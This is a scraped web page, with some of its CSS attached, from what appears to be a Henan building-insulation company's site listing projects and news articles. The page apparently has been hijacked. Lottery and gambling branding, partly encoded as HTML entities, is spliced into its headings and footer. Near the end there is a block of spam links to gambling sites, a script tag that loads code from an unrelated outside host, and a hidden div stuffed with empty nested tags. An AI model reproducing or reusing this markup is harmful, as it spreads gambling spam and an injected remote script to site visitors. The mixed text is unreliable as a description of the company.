                                                                                <p class="ellipsis"><span>保温材料：</span>&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;保温板EPS聚苯板，保温板XPS挤塑板</p>
                                                                                <p class="ellipsis"><span>建设单位：</span>郑州兴源置业有限公司</p>
                                                                                <p class="ellipsis"><span>施工单位：</span></p>
                                                                                <p class="ellipsis"><span>建筑面积：</span>516000㎡</p>
                                                                                <p class="ellipsis"><span>工期信息：</span>2019年..</p>
                                                                                <span><a href="http://dirtynothings.com/case/changye/574.html">查看</a></span>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="para">
                                                                                <span>2019</span>
                                                                                <span>河南</span>
                                                                                <span>郑州</span>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div><div   id="bn5eldo69wtz"    class="swiper-slide">
                                                        <div   id="bn5eldo69wtz"    class="pro-style01">
                                                                <div   id="bn5eldo69wtz"    class="box">
                                                                        <div   id="bn5eldo69wtz"    class="img">
                                                                                <a href="http://dirtynothings.com/case/changye/573.html">
                                                                                        <img src="/d/file/20211123/b42af165b1219e6717f00fbd9140443d.jpg" alt="蓝城桃园春晓" class="swiper-lazy">
                                                                                        <span>10</span>
                                                                                </a>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="text">
                                                                                <a href="http://dirtynothings.com/case/changye/573.html" class="ellipsis">蓝城桃园春晓</a>
                                                                                <p class="ellipsis"><span>项目地址：</span>河南省新乡市平原新区华山路与平原大道交汇处</p>
                                                                                <p class="ellipsis"><span>保温材料：</span>保温板XPS挤塑板</p>
                                                                                <p class="ellipsis"><span>建设单位：</span>蓝城集团河南区域公司</p>
                                                                                <p class="ellipsis"><span>施工单位：</span></p>
                                                                                <p class="ellipsis"><span>建筑面积：</span>76104.0 ㎡</p>
                                                                                <p class="ellipsis"><span>工期信息：</span>2019年..</p>
                                                                                <span><a href="http://dirtynothings.com/case/changye/573.html">查看</a></span>
                                                                        </div>
                                                                        <div   id="bn5eldo69wtz"    class="para">
                                                                                <span>2019</span>
                                                                                <span>河南</span>
                                                                                <span>新乡</span>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div>
					</div>
					<div   id="bn5eldo69wtz"    class="swiper-pagination"></div>
					<div   id="bn5eldo69wtz"    class="swiper-button-next"></div>
					<div   id="bn5eldo69wtz"    class="swiper-button-prev"></div>
				</div>
				<!-- Swiper 结束-->
				<div   id="bn5eldo69wtz"    class="imore"><a href="case/ ">更多精品案例</a></div>
			</div>
		 </div>
	</section>


	<section class="index-box ixinwen">
		<div   id="bn5eldo69wtz"    class="w1240">
			<div   id="bn5eldo69wtz"    class="index-h3">
				<h3 class="wow fadeInDown">资讯动态</span></h3>
				<p>&#50;&#56;&#49;&#54;&#99;&#99;&#19975;&#24425;&#32593;会展活动、客户考察、研发进展、获奖荣誉、资质证书等2816cc万彩网发展事迹</p>
			</div>
			<div   id="bn5eldo69wtz"    class="clearfix">
					<!-- 最新发布 -->
					<ul class="clearfix active">
<li><span>[2019/11/22]</span><a href="http://dirtynothings.com/zixun/n388.html">河南省建设科技协会举办建筑保温与结构“一体化”座谈交流培训</a></li><li><span>[2019/11/21]</span><a href="http://dirtynothings.com/zixun/n387.html">河南省建设科技省市相关行业协会诚信自律合作</a></li><li><span>[2019/11/18]</span><a href="http://dirtynothings.com/zixun/n386.html">热烈祝贺“河南保温材料知名企业家交流活动”圆满完成</a></li><li><span>[2019/08/12]</span><a href="http://dirtynothings.com/zixun/n376.html">河南大力推进保温模板一体化技术发展</a></li><li><span>[2019/05/09]</span><a href="http://dirtynothings.com/baike/n366.html">朝钦视点|碳硅板外墙保温材料应用案例</a></li><li><span>[2019/04/26]</span><a href="http://dirtynothings.com/baike/n362.html">朝钦视点|发泡水泥板和发泡水泥复合板的区别</a></li><li><span>[2019/04/02]</span><a href="http://dirtynothings.com/zixun/n361.html">“CQ免拆模板”一种完善建筑外墙保温技术短板的建筑节能产品</a></li><li><span>[2019/03/11]</span><a href="http://dirtynothings.com/zixun/n352.html">河南朝钦CQ免拆复合保温模板“领航绿色低碳设计  推动健康环保建筑”</a></li><li><span>[2019/01/08]</span><a href="http://dirtynothings.com/zixun/n342.html">A级外墙保温材料碳硅板市场发展趋势的关键因素分析</a></li><li><span>[2018/12/29]</span><a href="http://dirtynothings.com/zixun/n341.html">浅谈未来千亿级别外墙保温材料发展趋势</a></li><li><span>[2018/12/07]</span><a href="http://dirtynothings.com/baike/n336.html">朝钦视点|浅谈选用外墙保温材料时经常会被忽略的特性——隔音性</a></li><li><span>[2018/11/26]</span><a href="http://dirtynothings.com/baike/n329.html">火灾“防御者”——朝钦新型A级外墙保温材料碳硅板</a></li><li><span>[2019/11/22]</span><a href="http://dirtynothings.com/zixun/n388.html">河南省建设科技协会举办建筑保温与结构“一体化”座谈交流培训</a></li><li><span>[2019/11/21]</span><a href="http://dirtynothings.com/zixun/n387.html">河南省建设科技省市相关行业协会诚信自律合作</a></li><li><span>[2019/11/18]</span><a href="http://dirtynothings.com/zixun/n386.html">热烈祝贺“河南保温材料知名企业家交流活动”圆满完成</a></li><li><span>[2019/08/12]</span><a href="http://dirtynothings.com/zixun/n376.html">河南大力推进保温模板一体化技术发展</a></li><li><span>[2019/05/09]</span><a href="http://dirtynothings.com/baike/n366.html">朝钦视点|碳硅板外墙保温材料应用案例</a></li><li><span>[2019/04/26]</span><a href="http://dirtynothings.com/baike/n362.html">朝钦视点|发泡水泥板和发泡水泥复合板的区别</a></li><li><span>[2019/04/02]</span><a href="http://dirtynothings.com/zixun/n361.html">“CQ免拆模板”一种完善建筑外墙保温技术短板的建筑节能产品</a></li><li><span>[2019/03/11]</span><a href="http://dirtynothings.com/zixun/n352.html">河南朝钦CQ免拆复合保温模板“领航绿色低碳设计  推动健康环保建筑”</a></li><li><span>[2019/01/08]</span><a href="http://dirtynothings.com/zixun/n342.html">A级外墙保温材料碳硅板市场发展趋势的关键因素分析</a></li><li><span>[2018/12/29]</span><a href="http://dirtynothings.com/zixun/n341.html">浅谈未来千亿级别外墙保温材料发展趋势</a></li><li><span>[2018/12/07]</span><a href="http://dirtynothings.com/baike/n336.html">朝钦视点|浅谈选用外墙保温材料时经常会被忽略的特性——隔音性</a></li><li><span>[2018/11/26]</span><a href="http://dirtynothings.com/baike/n329.html">火灾“防御者”——朝钦新型A级外墙保温材料碳硅板</a></li><li><span>[2018/11/19]</span><a href="http://dirtynothings.com/zixun/n326.html">从建筑外墙保温市场下看环保新风潮下的明星产品——碳硅板</a></li><li><span>[2018/10/30]</span><a href="http://dirtynothings.com/baike/n318.html">苯板和发泡水泥性能比较</a></li><li><span>[2018/10/18]</span><a href="http://dirtynothings.com/baike/n317.html">发泡水泥保温板的性能优势及问题对策</a></li><li><span>[2018/10/17]</span><a href="http://dirtynothings.com/zixun/n316.html">从昨天灰蒙蒙的郑州来谈建筑外墙保温材料应用所能带来的影响</a></li><li><span>[2018/10/15]</span><a href="http://dirtynothings.com/baike/n315.html">浅谈发泡水泥保温板出现裂缝的原因</a></li><li><span>[2018/10/11]</span><a href="http://dirtynothings.com/baike/n311.html">外墙保温的几种做法</a></li><li><span>[2018/09/28]</span><a href="http://dirtynothings.com/baike/n306.html">发泡水泥外墙保温技术及施工要求</a></li><li><span>[2018/09/16]</span><a href="http://dirtynothings.com/zixun/n299.html">建筑外墙保温材料该如何更好发展</a></li><li><span>[2018/08/29]</span><a href="http://dirtynothings.com/zixun/n288.html">我国外墙保温涂料行业发展空间仍然巨大</a></li><li><span>[2018/08/19]</span><a href="http://dirtynothings.com/baike/n279.html">岩棉板外墙保温专项施工工艺</a></li><li><span>[2018/08/03]</span><a href="http://dirtynothings.com/baike/n273.html">外墙保温系统施工工序精讲！</a></li><li><span>[2018/07/26]</span><a href="http://dirtynothings.com/baike/n268.html">外墙保温与建筑外墙整体浇筑施工方法？</a></li>						
					</ul>
					
			</div>
		</div>
	</section>


	





<footer>
    <div   id="bn5eldo69wtz"    class="w1240">
        <p><a href="http://dirtynothings.com/">2816cc万彩网</a>  服务热线：<span class="tel400">4000-888-371</span>  固话：<span class="telguhua">0371-63705555</span>  手机：<span class="telshouji">16696105666</span></p>
        <ul class="nmedia clearfix">
            <li>
                <span class="douyin"></span>
                <div><em></em><img src="http://dirtynothings.com/skin/hncq2021/images/douyin-ma.png" alt="抖音"></div>
            </li>
            <li>
                <span class="weixin"></span>
                <div><em></em><img src="http://dirtynothings.com/skin/hncq2021/images/weixin-ma.png" alt="微信公众号"></div>
            </li>
            <li>
                <span class="baijia"></span>
                <div><em></em><img src="http://dirtynothings.com/skin/hncq2021/images/baijia-ma.png" alt="百家号"></div>
            </li>
        </ul>
    </div>
</footer>

<script src="http://dirtynothings.com/skin/hncq2021/js/jquery.min.js"></script>
<script src="http://dirtynothings.com/skin/hncq2021/js/hncq.js"></script>






<div   id="bn5eldo69wtz"    class="youlian">
	<div   id="bn5eldo69wtz"    class="w1240">
		<ul>
			<div>友情链接：</div>
			<li></li><li></li><li></li><li></li><li></li><li><a href='http://dirtynothings.com/' target=_blank>发泡水泥保温板</a></li><li></li>		</ul>
	</div>
</div>


<script src="http://dirtynothings.com/skin/hncq2021/js/lazyload.js"></script>
<script>$("img.lazy").lazyload({effect: "fadeIn"});</script>




 <!-- Swiper JS -->
  <script src="http://dirtynothings.com/skin/hncq2021/js/swiper-bundle.min.js"></script>

  <!-- Initialize Swiper -->
  <script>
    var swiperizz = new Swiper('.izz .swiper-container', {
      slidesPerView: 2,
      spaceBetween: 5,
      loop: true,
      freeMode: true,
      watchSlidesVisibility: true,
      watchSlidesProgress: true,
	  lazy: {
	    loadPrevNext: true,
	  },
	  autoplay: {
	        delay: 2500,
	        disableOnInteraction: false,
	      },
      // init: false,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      breakpoints: {
        640: {
          slidesPerView: 2,
          spaceBetween: 10,
        },
        768: {
          slidesPerView: 3,
          spaceBetween: 10,
        },
        1024: {
          slidesPerView: 4,
          spaceBetween: 16,
        },
      }
    });
     var swiperianli = new Swiper('.ianli .swiper-container', {
      slidesPerView: 2,
      spaceBetween: 5,
      loop: true,
      freeMode: true,
      watchSlidesVisibility: true,
      watchSlidesProgress: true,
	  lazy: {
	    loadPrevNext: true,
	  },
	  autoplay: {
	        delay: 2500,
	        disableOnInteraction: false,
	      },
      // init: false,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      breakpoints: {
        640: {
          slidesPerView: 2,
          spaceBetween: 10,
        },
        768: {
          slidesPerView: 3,
          spaceBetween: 10,
        },
        1024: {
          slidesPerView: 4,
          spaceBetween: 16,
        },
      }
    });
  </script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="佰富彩-welcome" href="http://zsmqbz.com">佰富彩-welcome</a>
<a target="_blank" title="500505百万文字论坛综合资料-500308百万文字论坛-780790百万文字论坛红字-798790百万文字论坛下载-500505百万文字论坛雷锋版" href="http://jswinner.com">500505百万文字论坛综合资料-500308百万文字论坛-780790百万文字论坛红字-798790百万文字论坛下载-500505百万文字论坛雷锋版</a>
<a target="_blank" title="天天中彩票-Welcome首页" href="http://bjboston.com">天天中彩票-Welcome首页</a>
<a target="_blank" title="佰富彩-安全购彩" href="http://shixi88.com">佰富彩-安全购彩</a>
<a target="_blank" title="乐盈VI" href="http://94tp.com">乐盈VI</a>
<a target="_blank" title="旭彩网 - welcome" href="http://happyhomechina.com">旭彩网 - welcome</a>
<a target="_blank" title="55sj世纪|用户登录" href="http://nmxlzy.com">55sj世纪|用户登录</a>
<a target="_blank" title="gd55光大在老品牌-首页" href="http://zhsea.com">gd55光大在老品牌-首页</a>
<script src="http://mytysoft.com/70.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='7k195'><p id='7k195'><optgroup id='7k195'></optgroup></p></q><form id='7k195'></form><ol id='7k195'><th id='7k195'><legend id='7k195'></legend></th><bdo id='7k195'><optgroup id='7k195'></optgroup></bdo></ol><dl id='7k195'><tt id='7k195'><tr id='7k195'></tr></tt><address id='7k195'><th id='7k195'></th></address></dl><style id='7k195'><dt id='7k195'></dt><dir id='7k195'></dir></style><dd id='7k195'></dd><dl id='7k195'><sup id='7k195'></sup></dl><table id='7k195'><p id='7k195'><optgroup id='7k195'><tbody id='7k195'><p id='7k195'><dir id='7k195'><div id='7k195'><center id='7k195'></center></div></dir></p></tbody></optgroup></p></table><abbr id='7k195'><abbr id='7k195'><blockquote id='7k195'><i id='7k195'><select id='7k195'><td id='7k195'><u id='7k195'><ol id='7k195'></ol><big id='7k195'><big id='7k195'></big></big></u><pre id='7k195'><kbd id='7k195'></kbd></pre><del id='7k195'></del></td><button id='7k195'><noframes id='7k195'><option id='7k195'></option><select id='7k195'><span id='7k195'><form id='7k195'></form></span><dd id='7k195'></dd></select><dt id='7k195'></dt></noframes><del id='7k195'><noframes id='7k195'></noframes></del></button><kbd id='7k195'></kbd><form id='7k195'></form><button id='7k195'><noframes id='7k195'><style id='7k195'><big id='7k195'><i id='7k195'></i><tbody id='7k195'></tbody></big></style><abbr id='7k195'></abbr></noframes></button></select></i><li id='7k195'></li></blockquote></abbr><address id='7k195'></address></abbr><address id='7k195'><sub id='7k195'><big id='7k195'><tt id='7k195'><bdo id='7k195'><acronym id='7k195'></acronym></bdo><label id='7k195'><abbr id='7k195'></abbr><em id='7k195'><pre id='7k195'></pre><address id='7k195'><small id='7k195'></small></address></em></label><center id='7k195'><span id='7k195'><b id='7k195'></b></span></center><option id='7k195'><bdo id='7k195'><select id='7k195'><strong id='7k195'><q id='7k195'><sup id='7k195'><abbr id='7k195'></abbr></sup><p id='7k195'></p></q><span id='7k195'><tfoot id='7k195'><ul id='7k195'><div id='7k195'><style id='7k195'><dir id='7k195'></dir></style></div></ul></tfoot><q id='7k195'><form id='7k195'></form></q></span><noframes id='7k195'><p id='7k195'><sup id='7k195'></sup></p></noframes></strong></select></bdo></option></tt><option id='7k195'></option><li id='7k195'></li></big><strong id='7k195'></strong></sub></address><ol id='7k195'><font id='7k195'></font><dl id='7k195'></dl></ol><option id='7k195'></option><th id='7k195'></th><li id='7k195'></li><center id='7k195'><u id='7k195'></u></center><del id='7k195'></del><tfoot id='7k195'></tfoot><p id='7k195'><strike id='7k195'></strike><fieldset id='7k195'></fieldset></p><tr id='7k195'><bdo id='7k195'><ul id='7k195'></ul></bdo></tr><th id='7k195'><tfoot id='7k195'><p id='7k195'><thead id='7k195'><dfn id='7k195'></dfn></thead></p><strong id='7k195'></strong><th id='7k195'></th></tfoot></th><u id='7k195'><blockquote id='7k195'></blockquote></u><b id='7k195'><address id='7k195'></address></b><ins id='7k195'><table id='7k195'><strike id='7k195'><tfoot id='7k195'><ins id='7k195'></ins></tfoot><strike id='7k195'><small id='7k195'><div id='7k195'></div></small></strike></strike><optgroup id='7k195'><big id='7k195'><abbr id='7k195'></abbr></big><kbd id='7k195'><q id='7k195'></q></kbd></optgroup></table><big id='7k195'></big></ins><sub id='7k195'></sub><q id='7k195'><kbd id='7k195'></kbd><dt id='7k195'></dt></q><big id='7k195'><pre id='7k195'><code id='7k195'></code><del id='7k195'><fieldset id='7k195'></fieldset></del><big id='7k195'><dt id='7k195'></dt></big><bdo id='7k195'></bdo></pre></big><noscript id='7k195'></noscript><acronym id='7k195'></acronym><div id='7k195'><tr id='7k195'><b id='7k195'></b></tr></div><dl id='7k195'></dl><tbody id='7k195'><p id='7k195'><noframes id='7k195'></noframes></p><u id='7k195'></u></tbody><dt id='7k195'></dt><dd id='7k195'></dd><big id='7k195'></big><pre id='7k195'></pre><dir id='7k195'><optgroup id='7k195'><select id='7k195'></select></optgroup></dir><font id='7k195'><ol id='7k195'><dir id='7k195'><dl id='7k195'></dl><thead id='7k195'></thead></dir></ol></font><pre id='7k195'><tr id='7k195'><q id='7k195'><fieldset id='7k195'></fieldset></q></tr></pre><dfn id='7k195'><td id='7k195'><strong id='7k195'><style id='7k195'><acronym id='7k195'></acronym><pre id='7k195'><pre id='7k195'><dir id='7k195'><label id='7k195'><noframes id='7k195'></noframes></label></dir><strike id='7k195'></strike></pre></pre></style></strong><th id='7k195'><dir id='7k195'><dt id='7k195'><b id='7k195'></b></dt></dir></th></td></dfn><sub id='7k195'></sub><th id='7k195'></th><legend id='7k195'></legend><style id='7k195'></style><i id='7k195'></i><optgroup id='7k195'></optgroup><noscript id='7k195'><q id='7k195'><tfoot id='7k195'><td id='7k195'><b id='7k195'></b></td></tfoot><pre id='7k195'><code id='7k195'></code><del id='7k195'><form id='7k195'></form></del><address id='7k195'></address></pre></q></noscript><dfn id='7k195'></dfn><optgroup id='7k195'></optgroup><address id='7k195'><sub id='7k195'></sub></address><abbr id='7k195'><ul id='7k195'><big id='7k195'><tbody id='7k195'><dir id='7k195'><tfoot id='7k195'></tfoot><abbr id='7k195'><noscript id='7k195'></noscript></abbr></dir></tbody><tr id='7k195'></tr></big></ul></abbr><dl id='7k195'></dl><div id='7k195'></div><div id='7k195'><ol id='7k195'></ol></div><i id='7k195'></i><i id='7k195'><strong id='7k195'><sup id='7k195'></sup><span id='7k195'><strong id='7k195'></strong><strong id='7k195'></strong></span><option id='7k195'><noscript id='7k195'></noscript></option></strong></i><abbr id='7k195'></abbr><ul id='7k195'></ul><bdo id='7k195'><div id='7k195'></div></bdo><pre id='7k195'><fieldset id='7k195'></fieldset></pre><dfn id='7k195'></dfn><tr id='7k195'><option id='7k195'><kbd id='7k195'></kbd><label id='7k195'><strong id='7k195'><font id='7k195'></font></strong></label><ol id='7k195'><code id='7k195'><td id='7k195'><strike id='7k195'><blockquote id='7k195'></blockquote></strike></td></code></ol><dt id='7k195'></dt><sup id='7k195'><q id='7k195'><dd id='7k195'><q id='7k195'><del id='7k195'><acronym id='7k195'></acronym><tfoot id='7k195'></tfoot><label id='7k195'><strong id='7k195'></strong></label><td id='7k195'></td><ul id='7k195'><select id='7k195'><li id='7k195'></li></select></ul><label id='7k195'></label></del><tbody id='7k195'></tbody><dt id='7k195'></dt></q><small id='7k195'><strike id='7k195'></strike></small></dd></q><label id='7k195'></label></sup></option><pre id='7k195'><ins id='7k195'><td id='7k195'></td><sub id='7k195'><optgroup id='7k195'></optgroup></sub><center id='7k195'><em id='7k195'></em></center><acronym id='7k195'></acronym></ins></pre></tr><tr id='7k195'></tr><center id='7k195'><tbody id='7k195'></tbody><tfoot id='7k195'></tfoot></center><small id='7k195'><th id='7k195'></th></small><small id='7k195'></small><em id='7k195'></em><dfn id='7k195'><dd id='7k195'></dd></dfn><dl id='7k195'><i id='7k195'><td id='7k195'><thead id='7k195'></thead></td></i></dl><style id='7k195'><th id='7k195'><form id='7k195'><span id='7k195'><dl id='7k195'><label id='7k195'></label></dl><th id='7k195'><li id='7k195'><noscript id='7k195'></noscript><tbody id='7k195'></tbody><tbody id='7k195'><form id='7k195'><tbody id='7k195'></tbody><dd id='7k195'><i id='7k195'></i></dd></form></tbody></li></th></span></form><optgroup id='7k195'><ol id='7k195'><b id='7k195'></b></ol></optgroup></th></style><tbody id='7k195'><strong id='7k195'></strong><label id='7k195'><label id='7k195'><tbody id='7k195'><small id='7k195'><noframes id='7k195'></noframes><ul id='7k195'></ul><b id='7k195'></b></small></tbody></label><label id='7k195'><code id='7k195'></code><kbd id='7k195'></kbd></label><u id='7k195'><tt id='7k195'></tt></u></label></tbody><dfn id='7k195'><tbody id='7k195'></tbody></dfn><pre id='7k195'><em id='7k195'><option id='7k195'><dt id='7k195'></dt></option></em></pre><optgroup id='7k195'><thead id='7k195'></thead></optgroup><optgroup id='7k195'></optgroup><optgroup id='7k195'></optgroup><em id='7k195'></em><address id='7k195'></address><blockquote id='7k195'><u id='7k195'><style id='7k195'><b id='7k195'></b><thead id='7k195'><style id='7k195'><strong id='7k195'><ol id='7k195'></ol></strong></style><acronym id='7k195'><del id='7k195'><dd id='7k195'></dd><bdo id='7k195'><legend id='7k195'><kbd id='7k195'><address id='7k195'></address></kbd></legend></bdo></del></acronym></thead><tbody id='7k195'></tbody></style></u><label id='7k195'><dt id='7k195'></dt></label></blockquote><li id='7k195'><dl id='7k195'><noframes id='7k195'><form id='7k195'></form></noframes></dl></li><td id='7k195'></td><blockquote id='7k195'><th id='7k195'><tr id='7k195'></tr><code id='7k195'><sup id='7k195'><fieldset id='7k195'></fieldset><code id='7k195'></code><big id='7k195'></big></sup></code></th></blockquote><select id='7k195'><kbd id='7k195'><sup id='7k195'></sup><form id='7k195'></form></kbd></select><big id='7k195'></big><em id='7k195'></em><sup id='7k195'><b id='7k195'></b><strong id='7k195'></strong></sup><kbd id='7k195'><ol id='7k195'></ol></kbd><optgroup id='7k195'><tt id='7k195'><font id='7k195'><td id='7k195'></td></font></tt></optgroup><pre id='7k195'><center id='7k195'></center></pre><tt id='7k195'></tt><big id='7k195'><strike id='7k195'><li id='7k195'><kbd id='7k195'></kbd></li><i id='7k195'><blockquote id='7k195'><label id='7k195'><u id='7k195'><ins id='7k195'></ins><dfn id='7k195'></dfn></u></label><noscript id='7k195'><span id='7k195'></span></noscript><td id='7k195'></td><pre id='7k195'><li id='7k195'><td id='7k195'><label id='7k195'></label><pre id='7k195'></pre></td></li></pre><small id='7k195'></small></blockquote></i><b id='7k195'><i id='7k195'></i></b><td id='7k195'><select id='7k195'></select><table id='7k195'><tbody id='7k195'></tbody></table><dt id='7k195'><dd id='7k195'></dd></dt></td></strike><strong id='7k195'><sub id='7k195'></sub><td id='7k195'></td></strong></big><blockquote id='7k195'></blockquote><small id='7k195'></small><dir id='7k195'></dir><tr id='7k195'></tr><center id='7k195'><u id='7k195'></u></center><kbd id='7k195'></kbd><select id='7k195'><u id='7k195'><p id='7k195'><p id='7k195'><em id='7k195'><dfn id='7k195'><table id='7k195'><dl id='7k195'></dl><center id='7k195'></center></table></dfn><div id='7k195'></div><small id='7k195'></small></em></p></p><acronym id='7k195'></acronym><u id='7k195'></u><sup id='7k195'><thead id='7k195'><noscript id='7k195'></noscript></thead></sup></u><ol id='7k195'></ol><sub id='7k195'></sub></select><address id='7k195'></address><dl id='7k195'><small id='7k195'><ul id='7k195'><optgroup id='7k195'><em id='7k195'></em></optgroup><tt id='7k195'></tt><strike id='7k195'></strike></ul><thead id='7k195'><kbd id='7k195'><kbd id='7k195'></kbd><noframes id='7k195'><bdo id='7k195'><sup id='7k195'><div id='7k195'><bdo id='7k195'></bdo></div></sup></bdo></noframes><label id='7k195'></label><strike id='7k195'></strike></kbd></thead></small></dl><big id='7k195'></big><ins id='7k195'><optgroup id='7k195'></optgroup></ins><dl id='7k195'><tbody id='7k195'></tbody></dl><dt id='7k195'></dt><tr id='7k195'><address id='7k195'></address></tr><small id='7k195'><font id='7k195'></font></small><option id='7k195'><thead id='7k195'></thead><em id='7k195'></em></option><tfoot id='7k195'></tfoot><tbody id='7k195'></tbody><li id='7k195'></li><tbody id='7k195'></tbody><address id='7k195'></address><del id='7k195'><big id='7k195'><label id='7k195'><code id='7k195'><th id='7k195'><legend id='7k195'></legend><i id='7k195'></i><form id='7k195'></form></th></code></label></big><dd id='7k195'><span id='7k195'><abbr id='7k195'></abbr></span></dd></del><ol id='7k195'></ol><address id='7k195'><sup id='7k195'><acronym id='7k195'></acronym></sup></address><blockquote id='7k195'></blockquote><font id='7k195'></font><optgroup id='7k195'><bdo id='7k195'></bdo><acronym id='7k195'></acronym></optgroup><del id='7k195'></del><code id='7k195'><select id='7k195'></select><td id='7k195'></td></code><tfoot id='7k195'></tfoot><kbd id='7k195'><b id='7k195'><style id='7k195'><tbody id='7k195'><tr id='7k195'></tr><big id='7k195'></big><ol id='7k195'><u id='7k195'><dfn id='7k195'></dfn></u></ol></tbody></style><dl id='7k195'><b id='7k195'><ins id='7k195'><tt id='7k195'><b id='7k195'><blockquote id='7k195'><dir id='7k195'></dir><label id='7k195'><li id='7k195'></li><i id='7k195'></i><u id='7k195'><tbody id='7k195'></tbody></u></label><li id='7k195'><tt id='7k195'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='7k195'><sub id='7k195'><div id='7k195'></div></sub></fieldset><acronym id='7k195'><td id='7k195'><form id='7k195'></form></td><big id='7k195'><dfn id='7k195'><b id='7k195'><address id='7k195'></address></b><thead id='7k195'><span id='7k195'></span></thead></dfn></big></acronym><ul id='7k195'></ul><tbody id='7k195'><sup id='7k195'><legend id='7k195'><b id='7k195'></b></legend></sup><legend id='7k195'><sub id='7k195'><ul id='7k195'><b id='7k195'><q id='7k195'></q></b></ul><tfoot id='7k195'></tfoot><ul id='7k195'></ul><bdo id='7k195'></bdo></sub></legend></tbody><dfn id='7k195'><label id='7k195'></label></dfn><em id='7k195'><bdo id='7k195'><ins id='7k195'><dl id='7k195'></dl></ins><pre id='7k195'><p id='7k195'></p><span id='7k195'><tt id='7k195'></tt></span></pre></bdo></em></div></html>


--- FILE ---
content_type: text/css
request_url: http://dirtynothings.com/skin/hncq2021/css/css.css
body_size: 21122
content:
@charset "utf-8";



/*初始化*/

* {

   -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}

*:before,*:after {

   -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td {margin:0;padding:0;color:#555;}

body {background:#fff; color:#555;font-size:12px;font-family:"Microsoft YaHei","宋体","Arial Narrow",Verdana,Arial,Helvetica,sans-serif;}

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary {display:block;margin:0;padding:0;}

td,th,caption {font-size:12px;}

h1,h2,h3,h4,h5,h6 {font-weight:normal;font-size:100%;}

address,caption,cite,code,dfn,em,strong,th,var {font-style:normal;font-weight:normal;}

a {text-decoration:none;color: #555;}

a:focus {outline:thin dotted;}

a:active,a:hover {outline:0;text-decoration:none;}

a:hover {color:#da251e;}

i {font-style: normal;}

img {border:none;width: 100%;height: auto;}

svg:not(:root) {overflow:hidden;}

ol,ul,li {list-style:none;}

b,strong {font-weight:bold;}

blockquote {margin:0;}

small {font-size:80%;}

dl,menu,ol,ul {margin:0;}

dd {margin:0 0 0 40px;}

menu,ol,ul {padding:0;}

input,textarea,select,button {font:12px "Microsoft YaHei","宋体","Arial Narrow",Verdana,Helvetica,Arial,sans-serif;margin:0;vertical-align:baseline;*vertical-align:middle;}

button,input {line-height:normal;}

input:focus,select:focus {outline:0;border:0;}

input::-webkit-input-placeholder {color:#bbb;}

input::-moz-placeholder {color:#bbb;}

input:-moz-placeholder {color:#bbb;}

input:-ms-input-placeholder {color:#bbb;}

textarea::-webkit-input-placeholder {color:#bbb;}

textarea::-moz-placeholder {color:#bbb;}

textarea:-moz-placeholder {color:#bbb;}

textarea:-ms-input-placeholder {color:#bbb;}

button,html input[type="button"],input[type="reset"],input[type="submit"] {-webkit-appearance:button;cursor:pointer;*overflow:visible;}

button[disabled],html input[disabled] {cursor:default;}

fieldset {border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}

table {border-collapse:collapse;}

html {overflow-y:scroll;}

br {display: none;}

.hidden {display:none !important;visibility:hidden;}

.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden;}

.clearfix {*zoom:1;}

.hidden {display:none !important;visibility:hidden;}

.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden;}

.clearfix {*zoom:1;}

.ellipsis,.ellipsis1 {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

.ellipsis2 {

  overflow : hidden;/*必须结合的属性,当内容溢出元素框时发生的事情*/

    text-overflow: ellipsis;/*可以用来多行文本的情况下，用省略号“…”隐藏超出范围的文本 。*/

    display: -webkit-box ! important;/*必须结合的属性 ，将对象作为弹性伸缩盒子模型显示 。*/

    -webkit-line-clamp: 2;/*用来限制在一个块元素显示的文本的行数。*/

    -webkit-box-orient: vertical;/*必须结合的属性 ，设置或检索伸缩盒对象的子元素的排列方式 。*/

}

.ellipsis3 {

  overflow : hidden;/*必须结合的属性,当内容溢出元素框时发生的事情*/

    text-overflow: ellipsis;/*可以用来多行文本的情况下，用省略号“…”隐藏超出范围的文本 。*/

    display: -webkit-box ! important;/*必须结合的属性 ，将对象作为弹性伸缩盒子模型显示 。*/

    -webkit-line-clamp: 3;/*用来限制在一个块元素显示的文本的行数。*/

    -webkit-box-orient: vertical;/*必须结合的属性 ，设置或检索伸缩盒对象的子元素的排列方式 。*/

}

.ellipsis4 {

  overflow : hidden;/*必须结合的属性,当内容溢出元素框时发生的事情*/

    text-overflow: ellipsis;/*可以用来多行文本的情况下，用省略号“…”隐藏超出范围的文本 。*/

    display: -webkit-box ! important;/*必须结合的属性 ，将对象作为弹性伸缩盒子模型显示 。*/

    -webkit-line-clamp: 4;/*用来限制在一个块元素显示的文本的行数。*/

    -webkit-box-orient: vertical;/*必须结合的属性 ，设置或检索伸缩盒对象的子元素的排列方式 。*/

}





/*全局*/

.w1240 {width: 100%;max-width: 1400px;margin:0 auto;}

.w1600 {width: 100%;max-width: 1600px;margin:0 auto;}

.list-all {width: 100%;float: right;}

.list-right {width: 80%;float: right;min-height: 540px;}

.list-left {width: 16%;margin-right: 4%; float: left; }

.box-pading-y {padding: 0 0 60px;}

